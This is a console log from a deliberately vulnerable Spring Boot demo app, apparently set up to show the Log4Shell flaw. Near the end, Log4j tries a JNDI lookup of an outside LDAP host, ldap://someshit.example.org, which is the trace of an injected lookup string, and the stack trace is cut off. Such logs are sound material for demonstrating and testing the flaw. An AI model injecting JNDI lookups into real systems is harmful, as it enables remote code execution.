 .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2021-12-14 21:06:09.296  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on 17adc63864f4 with PID 1 (/app/spring-boot-application.jar started by root in /)
2021-12-14 21:06:09.308  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2021-12-14 21:06:10.431  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2021-12-14 21:06:10.453  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2021-12-14 21:06:10.454  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2021-12-14 21:06:10.516  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2021-12-14 21:06:10.516  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1090 ms
2021-12-14 21:06:11.069  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2021-12-14 21:06:11.079  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 2.329 seconds (JVM running for 3.164)
2021-12-14 21:06:59.381  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2021-12-14 21:06:59.381  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2021-12-14 21:06:59.382  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 1 ms
2021-12-14 21:06:59.419  INFO 1 --- [nio-8080-exec-1] VulnApp                                  : Header 'host' = 127.0.0.1:8080
2021-12-14 21:06:59,468 http-nio-8080-exec-1 WARN Error looking up JNDI resource [ldap://someshit.example.org]. javax.naming.CommunicationException: someshit.example.org:389 [Root exception is java.net.UnknownHostException: someshit.example.org]
        at com.sun.jndi.ldap.Connection.<init>(Connection.java:238)
        at com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
        at com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1615)
        at com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2749)
        at com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:319)